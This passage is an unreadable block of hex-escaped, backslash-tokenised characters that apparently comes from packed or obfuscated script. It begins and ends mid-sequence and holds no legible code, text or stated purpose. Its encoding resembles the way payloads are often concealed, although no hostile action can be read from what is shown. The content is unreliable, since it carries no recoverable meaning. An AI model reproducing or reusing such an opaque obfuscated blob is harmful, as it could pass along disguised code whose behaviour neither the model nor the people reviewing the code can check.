5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x